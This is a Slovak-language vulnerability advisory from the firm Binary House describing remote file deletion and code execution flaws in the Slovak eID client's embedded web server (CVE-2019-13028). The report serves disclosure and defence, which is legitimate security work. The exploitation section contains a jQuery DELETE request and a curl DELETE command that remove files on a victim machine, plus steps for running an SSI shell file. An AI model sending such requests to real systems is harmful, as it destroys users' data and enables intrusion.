Binary House Vulnerability Research





# Vulnerability Report

VENDOR

NASES / MINV

DATE

28.02.2019

ID

BHVR2019-01



# 1 Úvod

Spoločnosť Binary House (BHVR) identifikovala zraniteľnosti v produkte eID klient vo verzii 3.0.0 a nižšie.

# 2 Zhrnutie

Na prihlásenie do portálu slovensko.sk sa používa program eID klient, ktorý je lokálne nainštalovaný na počítači používateľa. Tento program obsahuje jednoduchý open-source webový server civet-webserver, ktorý je odvodený od webového servera Mongoose a počúva na TCP porte 15480. Z dôvodu zlej implementácie civet-webservera do eID klienta je možné vzdialené spustenie (škodlivého) kódu, alebo vymazanie súborov na počítači klienta. Na zneužitie tejto zraniteľnosti sa vyžaduje interakcia používateľa, ktorý musí navštíviť web stránku alebo otvoriť súbor. V jednom špecifickom prípade exploitácie nie je potrebná interakcia používateľa.

### 3 Podrobnosti o zraniteľnosti

Na spracovanie HTTP požiadaviek slúži funkcia handle\_request() v rámci ktorej je metóda 0x6AAE1E20 -> 0x6AAE20D0 -> HttpServer::handleEvent, ktorá spracúva nasledujúce požiadavky (application's endpoints):

- $\Box$  /logo
- /certificateIssuingProcess
- /cardUpgradeProcess
- /?authnId
- $\blacksquare$  /?tcTokenURL
- $\blacksquare$  /eSign/activatePIN
- $\blacksquare$  /eSign/signpkcs10

Ak sa spracuje požiadavka, ktorá smeruje na jeden z uvedených end pointov, program skočí na epilog funkcie handle\_request(), na adresu 0x6AAF040E. Problém spočíva v tom, že ak



HTTP požiadavka je mimo hore uvedeného zoznamu (end pointov), program pokračuje ďalej na adrese 0x6AAFFBB7 vo funkcii zodpovednej za spracovanie požiadaviek.



*Obrázok 1 - Image base: 0x6AAD0000 (local-http-interface.dll)* 

Súčasťou tejto funkcii je kód na spracovanie a zobrazovanie dynamického obsahu pomocou CGI (Common Gateway Interface) / SSI (Server Side Includes) a spracovanie problematických HTTP metód, ktoré si jednotlivo rozoberieme v ďalšej časti reportu:

- **DELETE**
- $\blacksquare$  PUT

#### **DELETE**

Metóda DELETE slúži na zmazanie zdroja (súboru) uvedeného v URL adrese.



mongoose.c (Zdrojový kód zodpovedný za spracovanie metódy DELETE)

```
3119 int mg_remove(const char *path) {
3120 wchar_t wbuf[PATH_MAX];
3121 to_unicode(path, wbuf, ARRAY_SIZE(wbuf));
3122 return DeleteFileW(wbuf) ? 0 : -1;
3123 }
...
6741 } else if (!strcmp(ri->request_method, "DELETE")) {
6742 if (mg_remove(path) == 0) {
6743 send_http_error(conn, 200, NULL, "");
```
#### PUT

Metóda PUT slúži na uloženie dát obsiahnutej v tejto požiadavke do súboru uvedeného v URL adrese.

mongoose.c (Zdrojový kód zodpovedný za spracovanie metódy PUT)

```
5716 static int forward_body_data(struct mg_connection *conn, FILE *fp,
5717 struct mg_connection *dst_conn, int
                               send_error_on_fail) {
5718 const char *expect;
5719 char buf[DATA_COPY_BUFSIZ];
5720 int to_read, nread, success = 0;
5721
5722 expect = mg_get_header(conn, "Expect");
5723 MG_ASSERT(fp != NULL);
5724
5725 // content len==-1 is all right; it's just either Transfer-Encoding
    or a HTTP/1.0 client.
6226 if (!strcmp(conn->request_info.request_method, "POST") ||
6227 !strcmp(conn->request_info.request_method, "PUT")) {
6228 send_http_error(conn, 411, NULL, "");
...
6278 static void put_file(struct mg_connection *conn, const char *path) {
6279 struct mgstat st;
6280 const char *range;
6281 int64_t r1, r2;
6282 FILE *fp;
6283 int rc;
6284
6285 if (mg_is_producing_nested_page(conn))
6286 return;
6287 mg_set_response_code(conn, mg_stat(path, &st) == 0 ? 200 : 201);
6288
```


```
6289 if ((rc = put_dir(path)) == 0) {
6290 mg_write_http_response_head(conn, 0, 0);
6291 } else if (rc == -1) {
6292 send_http_error(conn, 500, NULL,
6293 "put_dir(%s): %s", path, mg_strerror(ERRNO));
6294 } else if ((fp = mg_fopen(path, "wb+")) == NULL) {
6295 send_http_error(conn, 500, NULL,
6296 "fopen(%s): %s", path, mg_strerror(ERRNO));
6297 } else {
6298 set_close_on_exec(fileno(fp));
6299 range = mg_get_header(conn, "Content-Range");
6300 r1 = r2 = 0;
6301 if (range != NULL && parse_range_header(range, &r1, &r2) > 0) {
6302 mg_set_response_code(conn, 206);
6303 if (fseeko(fp, r1, SEEK_SET) == -1) {
6304 send_http_error(conn, 500, NULL,
6305 "fseeko(%s, %" PRId64 "): %s", path, r1, mg_strerror(ERRNO));
6306 (void) mg_fclose(fp);
6307 return;
6308 }
6309 }
6310 if (forward_body_data(conn, fp, NULL, 1)) {
6311 mg_write_http_response_head(conn, 0, 0);
6312 }
6313 (void) mg_fclose(fp);
6314 }
6315 }
...
6735 } else if ((!strcmp(ri->request_method, "PUT") ||
6736 !strcmp(ri->request_method, "DELETE")) &&
6737 is_authorized_for_put(conn) != 1) {
6738 send_authorization_request(conn);
6739 } else if (!strcmp(ri->request_method, "PUT")) {
6740 put_file(conn, path);
...
```
Na spracovanie PUT metódy sa volá funkcia put file(), po úspešnej identifikácii metódy na riadku 6739 z hore uvedeného zdrojového kódu. Následne sa na riadku 6294 volá funkcia mg\_fopen(), ktorá vytvorí súbor (dátový prúd) a na riadku 6310 sa volá funkcia forward\_body\_data(), ktorá je zodpovedná za zápis obsahu do vytvoreného súboru. Avšak v zdrojovom kóde sa nachádza podmienka na riadku 6226 a 6227, ktorá overuje či HTTP metóda je POST alebo PUT. Ak je táto podmienka splnená, tak sa zavolá funkcia send\_http\_error() a k zápisu obsahu do súboru nedôjde. Z tejto analýzy vyplýva, že s validnou PUT požiadavkou nie je možne vykonať zápis, ale len vytvoriť prázdny súbor.





*Obrázok 2 - !strcmp(conn->request\_info.request\_method, "PUT")*



#### SSI / CGI

Civit-webserver podporuje dve direktívy SSI (Server Side Includes), include a exec v súboroch s príponami shtml a shtm. V prípade CGI (Common Gateway Interface) integrovaný web server podporuje spúšťanie binárnych súborov s príponami cgi, pl a php.

mongoose.c (Zdrojový kód zodpovedný za spracovanie CGI/SSI)

```
438 "C", "cgi pattern", "**.cgi$|**.pl$|**.php$",
...
445 "S", "ssi pattern", "**.shtml$|**.shtm$",
...
6767 #if !defined(NO_CGI)
6768 } else if (match_string(get_conn_option(conn, CGI_EXTENSIONS),
6769 -1,
6770 path) > 0) {
     6771 if (strcmp(ri->request_method, "POST") &&
6772 strcmp(ri->request_method, "GET")) {
6773 send_http_error(conn, 501, NULL,
6774 "Method %s is not implemented", ri->request_method);
6775 } else {
6776 handle_cgi_request(conn, path);
6777 }
6778 #endif // !NO_CGI
6779 } else if (match_string(get_conn_option(conn, SSI_EXTENSIONS),
6780 -1,
                       6781 path) > 0) {
6782 handle_ssi_file_request(conn, path);
6783 } else if (is_not_modified(conn, &st) &&
6784 304 == mg_set_response_code(conn, 304)) {
6785 send_http_error(conn, 304, NULL, "");
6786 } else {
6787 handle_file_request(conn, path, &st);
6788 }
```
## 4 Exploitácia

#### Zmazanie / prepísanie súborov

Vzdialené zmazanie alebo prepísanie súboru na počítací používateľa umožňujú hore uvedené implementované a dostupné HTTP metódy DETELE alebo PUT pomocou JavaScript objektu XMLHttpRequest (XHR) cez webový prehliadač. Keďže ide o medzi-doménovú požiadavku,



táto požiadavka je zablokovaná politikou CORS (Cross-Origin Resource Sharing). Toto obmedzenie je možné úspešne obísť pomocou techniky DNS rebinding.

delete.html (Časť JavaScript/jQuery kódu, pomocou ktorého sa pošle XHR požiadavka s metódou DELETE)

```
$.ajax({
    type: 'DELETE',
    url: 'http://127.0.0.1:15480/test.txt',
    success: function() {
        alert('Subor zmazany!')
    }
});
```
Na Linuxe a MacOS je možné odstrániť/prepísať súbor aj bez interakcií používateľa a to z dôvodu že služba eID klienta (EAC\_MW\_klient) počúvajúca na TCP porte 15480 je dostupná na všetkých lokálnych IP adresách počítača (0.0.0.0) ako to dokazuje dole uvedený výpis z netstatu. Verzia eID klienta pre Windows počúva len na localhoste.

```
marek@test:~# netstat -tulpn | grep 15480
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:15480 0.0.0.0:* LISTEN 3739/EAC_MW_klient
```
Zaslanie HTTP požiadavky programom curl s metódou DELETE na zmazanie súboru na vzdialenom počítači:

```
marek@test:~# curl -X DELETE http://192.168.1.198:15480/test.txt
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "DTD/xhtml1-
strict.dtd"><html><head><meta http-equiv="Content-Type" content="text/html;
...
```
Video, ktoré demonštruje zneužitie zraniteľnosti je dostupné na URL adrese:

nttps://www.binary.house/eid/eid\_delete\_demo.mp4



#### Vzdialené spustenie kódu

Spracovanie SSI/CGI skriptov v rámci eID klienta umožňuje vzdialené spustenie škodlivého kódu s právami prihláseného používateľa. Z dôvodu nefunkčnosti HTTP metódy PUT, ktorá by umožnila nahrať súbor, je nutné použiť alternatívnu metódu. Na demonštráciu spustenia kódu sa použije populárna linuxová distribúcia Ubuntu s prehliadačom Google Chrome (plne aktualizované verzie). V prípade Linuxu je DOCUMENT ROOT pre integrovaný web server domovský adresár prihláseného používateľa. Toto sa dá využiť v kombinácii s automatickým sťahovaním súborov vo webovom prehliadači Chrome.

Kroky na vzdialené spustenie kódu:

- 1. Automatické stiahnutie súboru (SSI alebo CGI) do adresára Downloads pomocou JavaScriptu.
- 2. GET požiadavka na localhost:15480 s URL cestou na stiahnutý súbor, napríklad: /Downloads/shell.shtml

Video, ktoré demonštruje zneužitie zraniteľnosti je dostupné na URL adrese:

[https://www.binary.house/eid/eid\\_rce\\_demo.mp4](https://www.binary.house/eid/eid_rce_demo.mp4)

### 5 Kredit

Marek Alakša zo spoločnosti Binary House.

### 6 O spoločnosti

Binary House je slovenská spoločnosť so sídlom v Bratislave, ktorá poskytuje služby v oblasti ofenzívnej IT bezpečnosti. Pomáha svojim klientom identifikovať a opraviť ich zraniteľné miesta v aplikáciách, sieťach a systémoch. Medzi poskytované služby patrí penetračné testovanie, bezpečnostné audity, reverzné inžinierstvo, vývoj PoC / Exploitov a útoky pomocou sociálneho inžinierstva. Pri nahlasovaní zraniteľností sa riadi podľa pravidiel [zverejňovania zraniteľností](https://www.binary.house/pravidla-zverejnovania-zranitelnosti.txt).



# 7 Časová os nahlásenia zraniteľností



08.07.2019 Zverejnený report BHVR2019-01

### 8 Odkazy

- <https://www.csirt.gov.sk/aktualne-7d7.html?id=194&type=0>
- nttps://www.csirt.gov.sk/doc/eid\_klient\_tlacova\_sprava.pdf
- <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-13028>
- nttps://www.minv.sk/?tlacove-spravy&sprava=pouzivatelom-e-sluzieb-automaticky[aktualizujeme-aplikaciu-pre-elektronicky-obciansky-preukaz](https://www.minv.sk/?tlacove-spravy&sprava=pouzivatelom-e-sluzieb-automaticky-aktualizujeme-aplikaciu-pre-elektronicky-obciansky-preukaz)

## 9 Kontakt

- **No. 3** [www.binary.house](https://www.binary.house/)
- n [info@binary.house](mailto:info@binary.house)

Verejný GPG kľuč je dostupný na [https://www.binary.house/binaryhouse.asc.](https://www.binary.house/binaryhouse.asc)

Odtlačok kľúča: A096C3DD77A5410EF3C42F30941C43545BE716D0